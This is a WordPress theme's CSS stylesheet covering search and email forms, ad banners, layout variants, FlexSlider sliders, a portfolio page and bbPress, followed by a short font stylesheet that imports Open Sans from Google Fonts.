.featuredpage img.thumbnail.alignright {
	width:25% !important;
	float:right;
	margin:0 0 5px 10px;
	}

.featuredpage img.thumbnail.alignleft {
	width:25% !important;
	float:left;
	margin:0 10px 5px 0;
	}

#footer-widgets .featuredpage img.thumbnail {}

/* ---------[ Search Form ]--------- */

form#searchform {
	padding:0;
	margin:0;
	display:inline;
	}

#searchform #searchfield {
	color: #aaa;
	font-size: 10pt;
	margin: 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar #searchform #searchfield {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar #searchform #searchfield:focus {
	background:#fff;
	}

#searchform #submitbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

#searchform #submitbutton:hover {
	color:#000;
	}

/* ---------[ Email Form and Search Form ]--------- */

p.email-form  {
	padding:0;
	margin:0;
	}

p.email-form .sub {
	color: #aaa;
	font-size: 10pt;
	margin: 0 0 3px 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar p.email-form .sub {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar p.email-form .sub:focus {
	background:#fff;
	}

p.email-form .subbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

p.email-form .subbutton:hover {
	color:#000;
	}

/* ---------------[ Ad Banners ]--------------- */

.head-banner468 {
	float:right;
	display:inline;
	text-align:right;
	overflow:hidden;
	padding:0;
	margin:0;
	max-width:49%;
	height:auto;
	margin-top:10px;
	}

.banner468 {
	text-align:center;
	margin: 0 auto 20px;
	float:none;
	display:block;
	padding-top: 10px;
	padding-bottom: 10px;
	background:#fff;
	border:1px solid #ddd;
	}

.banner_mobile {
	float:right;
	display:none;
	text-align:center;
	overflow:hidden;
	padding:0;
	margin:0;
	height:auto;
	}


@media only screen and (max-width:767px) {

.banner728-container {
	text-align:center;
	margin: 0;
	padding:0;
	float:none;
	display:none;

	}

.banner728 {
	display:none;
	}

.banner728.left {
	display:none;
	}
}


@media only screen and (min-width:768px) {

.banner728-container {
	text-align:center;
	margin: 20px auto 0;
	padding:10px;;
	float:none;
	display:block;
	background:#fff;
	border:1px solid #ddd;
	}

.banner728-container.bottom {
	margin: 0 auto 30px;
	}

.banner728 {
	margin: 0 auto;
	padding:0;
	float:none;
	display:block;
	width:100%;
	}

.banner728.left {
	margin: 0;
	float:left;
	width:75.84%;
	}

}



.banner220 {
	margin: 0;
	padding:0;
	float:right;
	text-align:right;
	width:22.92%;
	display:block;
	}

.head-banner468 img,
.banner468 img,
.banner728 img,
.banner220 img {
	max-width:100%;
	height:auto;
	}



/* -------------------[ Social Media Icons ]------------------- */

.sub-icons {
	padding:0;
	margin:15px 0 0;
	}

.sub-icons a {
	margin:0 3px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	}

/* ---------[ Content | Sidebar-Wide ]--------- */

.c-sw #content {
	width:100%;
	}

/* ---------[ Sidebar-Wide | Content ]--------- */

.sw-c #page {}

.sw-c #contentleft {
	float:right;
	}

.sw-c #content {
	width:100%;
	}

.sw-c #contentright {
	float:left;
	}

/* ---------[ Content | Sidebar-Narrow | Sidebar-Wide ]--------- */

.c-sn-sw  #contentleft {}

.c-sn-sw #content {
	float:left;
	}

.c-sn-sw #sidebar-narrow {
	float:right;
	}

.c-sn-sw #page {}

.c-sn-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Narrow | Content | Sidebar-Wide ]--------- */

.sn-c-sw #contentleft {}

.sn-c-sw #content {
	float:right;
	}

.sn-c-sw #page {}

.sn-c-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Sidebar-Narrow | Content ]--------- */

.sw-sn-c #page {}

.sw-sn-c #contentleft {
	float:right;
	}

.sw-sn-c #content {
	float:right;
	}

.sw-sn-c #contentright {	
	float:left;	
	}

.sw-sn-c #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Content | Sidebar-Narrow ]--------- */

.sw-c-sn #page {}

.sw-c-sn #contentleft {
	float:right;
	}

.sw-c-sn #contentright {
	float:left;	
	}

.sw-c-sn #content {
	float:left;
	}

.sw-c-sn #sidebar-narrow {
	float:right;
	}

.sw-c-sn #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Full-Width Layout Styles ]--------- */

.fwidth #page {
	background:transparent;
	}

.fwidth #contentleft {
	width: 100%;
	float:none;
	}

.fwidth #content {
	width: 100%;
	}

/* -------------------[ Tabbed Archives Page Template ]------------------- */

.post ul.archives-by-cat {
	margin: 5px 0 15px;
	padding: 0 0 12px;
	border-bottom:1px dotted #ddd;
	}

.post ul.archives-by-cat li {
	padding:0;
	background:transparent;
	margin: 0 0 3px;
	}

.post ul.archive-tabs {
	padding:0;
	background:transparent;
	margin: 0 0 15px 0;
	padding: 0 0 15px;
	border-bottom:1px solid #e5e5e5;
	}

.post ul.archive-tabs li {
	padding:0;
	background:transparent;
	margin: 0;
	float:left;
	}

.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited {
	display:block;
	float:left;
	margin: 0 3px 0 0;
	background:#000;
	padding: 10px 15px;
	color:#fff;
	border:1px solid #000;
	}

.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a {
	background:#333;
	color:#fff;
	border:1px solid #000;
	}

#archive-tabs .ui-tabs-hide {  
	display: none;  
	}

#archive-tabs {
	padding-bottom:15px;
	}

.archives-images {
	width: 136px;
	height:136px;
	margin: 0 5px 5px 0;
	display:block;
	float:left;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.entry .archives-images img.thumbnail {
	float:none;
	margin:0 auto;
	padding:0;
	border:0;
	max-width:100%;
	height:auto;
	padding:0;
	background:#fff;
	border:0;
	}

/* ---------[ Alt Home Bottom ]--------- */

#alt-home-bottom {
	padding:20px 20px 0;
	background:#fff;
	border:1px solid #ddd;
	margin: 0;
	}

.home-widget-1 {
	width:31%;
	float:left;
	margin:0;
	padding-right:3.5%;
	}

.home-widget-2 {
	width:31%;
	float:left;
	margin:0;
	}

.home-widget-3 {
	width:31%;
	float:right;
	margin:0;
	}

#alt-home-bottom .widget {
	border:0;
	margin-bottom:40px;
	}

#alt-home-bottom .widget li {}

#alt-home-bottom .widget .textwidget { 
	padding:0 
	}

/* -------------------[ Buttons ]------------------- */

#commentform input#submit,
.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited,
#searchform #submitbutton,
p.email-form .subbutton {
	outline:none;
	background-color: #336699;
	border: 1px solid #336699;
	color:#fff;
	-webkit-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

#commentform input#submit:hover,
.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a,
#searchform #submitbutton:hover,
p.email-form .subbutton:hover {
	background-color: #000;
	border-color: #000;
	color:#fff;
	}

/* ---------[ Flex-Slider Container ]--------- */ 

.featured {
	margin:0 auto;
	padding:0;
	border:0;
	}

.container {
	padding:0;
	width:100%;
	margin:0 auto;
	position: relative;
	z-index:1;
	}

/* ---------[ Flex-Slider Browser Resets ]--------- */ 

.flex-container a:active,
.flexslider a:active {
	outline: none;
	}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
	} 

/* ---------[ FlexSlider Necessary Styles ]--------- */ 

.flexslider .slides > li {
	display: none; /* ---[ Hide the slides before the JS is loaded ]--- */
	} 

/* ---[ Clearfix for the .slides element ]--- */

.slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
	}

html[xmlns] .slides {
	display: block;
	}
 
* html .slides {
	height: 1%;
	}

/* ---[ No JavaScript Fallback ]--- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* ---[ FlexSlider Default Theme ]--- */

.flexslider {
	margin:0;
	padding:0;
	background:transparent;
	zoom: 1;
	}

.flexslider .slides {
	zoom: 1;
	}

.flexslider .slides > li {
	position: relative;
	z-index:3;
	margin:0;
	padding:0;
	background:transparent;
	}

/* ---[ Caption style ]--- */

.flex-caption {
	padding:0; 
	background: transparent; 
	margin:0;
	}

.flex-caption h2.post-title {
	margin:0 0 10px;
	font-size:12pt;
	letter-spacing:0;
	line-height:1.2em;
	}

.flexslider .slide-container {}

/* ---[ Flexslider Featured Image ]--- */

.flexslider .feature-image {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .slides img {
	float:none;
	display:block;
	margin:0 auto;
	height:auto;
	padding:0;
	width:100%;
	}

/* ---[ Flexslider Featured Video ]--- */

.flexslider .feature-video {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .feature-video .video {
	display:block;
	position: relative;
	padding-bottom:60%;
	height: 0;
	overflow: hidden;
	}

.flexslider .feature-video iframe,  
.flexslider .feature-video object,  
.flexslider .feature-video embed {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	}

/* ----------[ Custom Thumbnail Navigation ]---------- */

.controls-container {
	width:100%;
	padding:0;
	margin:0;
	}

.flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	}

.flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	}

/* --------[ Direction Nav ]-------- */

.flex-direction-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ----------[ Control Nav ]---------- */

.flex-control-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ---------[ Narrow Featured Slider ]--------- */

.featured.narrow {
	margin:0 auto 20px;
	padding:20px;
	background:#fff;
	border:1px solid #ddd;
	}

.featured.narrow .flexslider .slides {
	width:48%;
	float:left;
	}

.featured.narrow .flexslider .slide-container {
	line-height:1.5em;
	text-align: justify;
	height:28em;
	overflow:hidden;
	}

.featured.narrow .meta {
	display:block;
	float:none;
	margin:0;
	margin-top:23px;
	padding: 5px 10px;
	width:auto;
	font-size:10px !important;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
	line-height:1.5em;
	background:#f5f5f5;
	}

.featured.narrow .meta span {
	display:inline;
	}

.featured.narrow .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-author {
	border:0;
	}

.featured.narrow .meta-date {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-view {
	float:right;
	margin:0;
	}

.featured.narrow .controls-container {
	width:48%;
	float:right;
	padding:0;
	margin:0;
	}

.featured.narrow .flexslide-custom-controls li {
	margin:0;
	padding:0;
	line-height:1.5em;
	display:block;
	border-bottom:1px dotted #ddd;
	}

.featured.narrow .flexslide-custom-controls li.feature-title {
	margin:0;
	padding:0 0 0.5em;
	line-height:1.5em;
	display:block;
	}

.featured.narrow .flexslide-custom-controls h2.feat-title {
	margin:0;
	padding:0;
	border:0;
	}

.featured.narrow .flexslide-custom-controls a,
.featured.narrow .flexslide-custom-controls a:link,
.featured.narrow .flexslide-custom-controls a:visited {
	color:#000;
	padding:0.75em 0;
	}

.featured.narrow .flexslide-custom-controls a.active,
.featured.narrow .flexslide-custom-controls a:hover {
	color:#336699;
	background:#f5f5f5;
	padding:0.75em 10px;
	}

.featured.narrow .flexslide-custom-controls img.thumbnail {
	max-height:4.5em;
	max-width:none;
	width:auto;
	float:left;
	margin: 0 10px 0 0;
	border:0;
	padding:0;
	}

.featured.narrow .flexslide-custom-controls .nav-link {
	height:4.5em;
	display:block;
	overflow:hidden;
	}

.featured.narrow .flexslide-custom-controls .nav-title {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	font-size:9pt;
	}

.featured.narrow .flexslide-custom-controls .nav-excerpt {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:8pt;
	}

.featured.narrow .flexslide-custom-controls .nav-meta {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:10px;
	padding:4px 0 0;
	}

/* ---------[ Wide Featured Slider ]--------- */

.featured.wide {
	margin:20px auto 0;
	padding:0;
	}

#alt-home-bottom .featured.wide {
	margin:0 auto 50px;
	padding:0;
	}

.featured.wide .container {
	margin:0 auto;
	padding:0;
	min-height:200px;
	}

.featured.wide .flex-caption {
	position:absolute;
	z-index:5;
	left:10px;
	bottom:10px;
	margin:0;
	background:#000;
	zoom: 1;
	filter: alpha(opacity=80);
	opacity: 0.8;
	color:#fff;
	width:40%;
	overflow:hidden;
	font-size:10pt;
	padding:20px;
	}

.featured.wide .flex-caption .excerpt {
	line-height:1.5em;
	height:4.5em;
	overflow:hidden;
	}

.featured.wide .flexslider .feature-image {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flexslider .feature-video {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flex-caption h2.post-title {
	margin:0;
	font-size:14pt;
	letter-spacing:0;
	line-height:1.5em;
	color:#fff;
	}

.featured.wide .flex-caption h2.post-title a {
	color:#fff;
	}

.featured.wide .controls-container {
	position:absolute;
	z-index:5;
	right:0;
	bottom:-10px;
	}

.featured.wide .flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	float:left;
	}

.featured.wide .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	float:left;
	border:0;
	}

.featured.wide .flexslide-custom-controls a,
.featured.wide .flexslide-custom-controls a:link,
.featured.wide .flexslide-custom-controls a:visited {
	width:60px;
	height:4px;
	margin: 0 3px 0 0;
	text-indent:-999em;
	background:#ddd;
	display:block;
	float:left;
	}

.featured.wide .flexslide-custom-controls a.active,
.featured.wide .flexslide-custom-controls li a:hover {
	background:#222;
	}

/* ---------[ Featured Galleries Slider ]--------- */

.featured.galleries {
	margin:0 auto 20px;
	padding:20px;
	border:1px solid #ddd;
	background:#fff;
	clear:both;
	}

#alt-home-bottom .featured.galleries {
	padding:0;
	border:0;
	margin: 0 auto 40px;
	}

.featured.galleries .gallery-post {
	width:31%;
	float:left;
	display:block;
	padding:0;
	margin: 0 3.5% 0 0;
	}

.featured.galleries .gallery-post.third {
	float:right;
	margin: 0;
	}

.featured.galleries .gallery-post-container {
	padding: 0;
	margin:0 auto;
	display:block;
	}

.featured.galleries .gallery-excerpt {
	padding: 0;
	margin:0 auto 1em;
	display:block;
	line-height:1.5em;
	height:6em;
	overflow:hidden;
	}

.featured.galleries h3.post-title {
	letter-spacing: 0px;
	font-size: 10pt;
	margin: 0px;
	line-height: 1.5em;
	}

.featured.galleries .meta {
	display:block;
	float:none;
	margin:0;
	padding: 3px 0 0;
	width:auto;
	font-size:10px !important;
	border:0;
	border-top:1px dotted #ddd;
	}

.featured.galleries .meta span {
	display:inline;
	}

.featured.galleries .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-date {}

.featured.galleries .meta-view {
	float:right;
	margin:0;
	}

.featured.galleries img.wide-thumbnail {
	margin:0 0 10px;
	padding:0;
	float:none;
	clear:both;
	display:block;
	}

.featured.galleries .flex-direction-nav {
	display:block;
	left:auto;
	top: -5px;
	right:0;
	z-index:3;
	position:absolute;
	}

.featured.galleries .flex-direction-nav li a {
	width: 16px; 
	height: 19px; 
	margin: 0; 
	display: block; 
	background: #f5f5f5 url(images/prev-next-gal.png) no-repeat 2px 0; 
	position: absolute; 
	top: 0px; 
	cursor:pointer; 
	text-indent: -9999px;
	z-index:10;
	border:1px solid #ddd;
	padding:0 2px;
	}

.featured.galleries .flex-direction-nav li .next {
	background-position: -14px 0; 
	right: 0;
	}

.featured.galleries .flex-direction-nav li .next:hover {
	background-position: -14px -19px; 
	}

.featured.galleries .flex-direction-nav li .prev {
	left:auto;
	right:24px;
	}

.featured.galleries .flex-direction-nav li .prev:hover {
	background-position: 2px -19px; 
	}

/* ---------[ Featured Videos Slider ]--------- */

.featured.galleries.videos .gallery-post {
	width:48%;
	float:left;
	display:block;
	padding:0;
	margin: 0;
	}

.featured.galleries.videos .gallery-post.third {
	float:right;
	margin: 0;
	}

/* ---------[ Youtube Page Template Slider ]--------- */

.featured.yt-temp .flexslide-custom-controls {
	margin:20px 0 0;
	padding:30px 0 0;
	border-top:1px dotted #ddd;
	}

.featured.yt-temp .flexslide-custom-controls li {
	margin:0 5% 30px 0;
	padding:0;
	line-height:1.5em;
	display:block;
	float:left;
	border:0;
	width:30%;
	text-align:center;
	background:transparent;
	}

.featured.yt-temp .flexslide-custom-controls li.third {
	margin-right:0;
	float:right;
	}

.featured.yt-temp .flexslide-custom-controls li.clear-row {
	margin:0 auto;
	padding:0;
	line-height:1.5em;
	display:block;
	float:none;
	border:0;
	width:100%;
	clear:both;
	}

.featured.yt-temp img.yt-thumb {
	margin:0 auto 10px;
	clear:both;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
	}

.featured.yt-temp a.active img.yt-thumb,
.featured.yt-temp a:hover img.yt-thumb {
	filter: alpha(opacity=100);
	opacity: 1.0;
	}

/* ---------[ Youtube Videos Widget Slider ]--------- */

.widget.videoslide {}

.widget.videoslide ul,
.widget.videoslide li {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	background:transparent;
	}

.featured.yt {
	border:1px solid #ddd;
	background:#fff;
	}

.featured.yt .slides {
	min-height:50px;
	height:auto;
	}

.featured.yt .flexslider .feature-video {
	margin:0 auto;
	max-width:96%;
	padding:2%;
	display:block;
	}

.featured.yt .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	}

.featured.yt .flexslide-custom-controls li a {
	margin:0;
	padding:10px 10px 10px 22px;
	background:transparent;
	display:block;
	border-top:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.featured.yt .flexslide-custom-controls li a.active,
.featured.yt .flexslide-custom-controls li a:hover {
	background-color:#f5f5f5;
	}

.featured.yt .yt-thumb {
	display:none;
	position:absolute;
	left:-999em;
	}

/* ---------[ Portfolio Page Template ]--------- */

#portfolio-container {	}

.content {
	border-bottom:1px dotted #ddd;
	margin-bottom:15px;
	}

ul#filter {
	list-style: none;
	font-size:9pt;
	margin: 0 auto;
	display:block;
	clear:both; 
	margin-bottom:20px; 
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

ul#filter li {
	background:transparent; 
	float: left;
	display:inline;
	margin:0 3px 5px 0;
	padding: 0;
	height:26px;
	line-height:26px;
	list-style-type:none;
	}

ul#filter li:last-child { 
	margin-right: 0;  
	}

ul#filter li.cat-intro { 
	margin-right:10px;
	}

ul#filter a { 
	float: left;
	display:inline-block;
	padding: 0 10px;
	border:1px solid #e5e5e5;
	background:#F5F5F5; 
	height:24px;
	line-height:24px;
	}

ul#filter li.current a { 
	color: #000; 
	font-weight: bold; 
	}

ul#portfolio { 
	list-style: none; 
	margin: 0 auto;
	display:block;
	padding:0;
	clear:both;
	width:100%;
	text-align:center;
	}

ul#portfolio li {
	background:transparent; 
	float: left;
	display:block; 
	margin: 0; 
	padding: 0 3%;
	width: 27%;
	height:180px;
	}

ul#portfolio li.clear-item {
	background:transparent; 
	float: none;
	display:block; 
	margin: 0 0 20px; 
	padding: 0;
	width: 100%;
	height:20px;
	border-bottom:1px dotted #ddd;
	clear:both;
	}

.fwidth ul#portfolio li { 
	height:250px;
	}

ul#portfolio img,
ul#portfolio img.thumbnail {
	max-width:100%;
	border: 0;
	float:none; 
	display: block; 
	padding: 0; 
	background:#fff; 
	margin:0 auto;
	border: 1px solid #dedede; 
	display: block; 
	padding: 3px; 
	background:#fff; 
	margin:0 auto 5px;  
	}

/* ---------[ bbPress Mods ]--------- */

#content fieldset.bbp-form, 
#container fieldset.bbp-form, 
#wrapper fieldset.bbp-form {
	border-color:#e5e5e5 !important;
	background:#fff;
	padding:25px !important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css
body_size: -91
content:
/* -- Google Fonts Styles -- */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic);

body,
h1,h2,h3,h4,h5,h6,h7,
#sitetitle .title,
#searchform #submitbutton,
#searchform #searchfield,
p.email-form .subbutton,
p.email-form .sub,
#commentform input#submit {
	font-family: 'Open Sans',arial,helvetica,sans-serif;
	}

.meta {
	font-size:10px !important;
	line-height: 1.5em;
	}

#topnav {
	font-size:8pt;
	font-weight:bold;
	}

#catnav {
	font-size:8pt;
	font-weight:normal;
	font-weight:bold;
	}

h1,h2,h3,h4,h5,h6,h7 { font-weight:normal; }